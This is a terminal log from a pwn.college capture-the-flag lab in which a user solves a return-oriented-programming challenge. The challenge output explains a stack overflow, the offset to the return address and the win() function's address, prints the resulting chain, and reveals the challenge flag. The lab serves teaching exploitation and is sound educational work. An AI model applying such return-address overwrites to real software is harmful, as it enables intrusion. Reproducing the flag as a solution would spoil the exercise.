 hacker@return-oriented-programming-level-1-0:~$ python hex2raw.py | /challenge/babyrop_level1.0
###
### Welcome to /challenge/babyrop_level1.0!
###
This challenge reads in some bytes, overflows its stack, and allows you to perform a ROP attack. Through this series of
challenges, you will become painfully familiar with the concept of Return Oriented Programming!
In this challenge, there is a win() function.
win() will open the flag and send its data to stdout; it is at 0x401a84.
In order to get the flag, you will need to call this function.
You can call a function by directly overflowing into the saved return address,
which is stored at 0x7ffe515d5fa8, 40 bytes after the start of your input buffer.
That means that you will need to input at least 48 bytes (28 to fill the buffer,
12 to fill other stuff stored between the buffer and the return address,
and 8 that will overwrite the return address).
Received 49 bytes! This is potentially 1 gadgets.
Let's take a look at your chain! Note that we have no way to verify that the gadgets are executable
from within this challenge. You will have to do that by yourself.
+--- Printing 2 gadgets of ROP chain at 0x7ffe515d5fa8.
| 0x0000000000401a84: endbr64  ; push rbp ; mov rbp, rsp ; lea rdi, [rip + 0x705] ; call 0x401150 ;
| 0x000000000000000a: (UNMAPPED MEMORY)
Leaving!
You win! Here is your flag:
pwn.college{8WBv4M216zG10E162YUfj9TJQtH.0VM0MDL5QTOzMzW}
Segmentation fault
hacker@return-oriented-programming-level-1-0:~$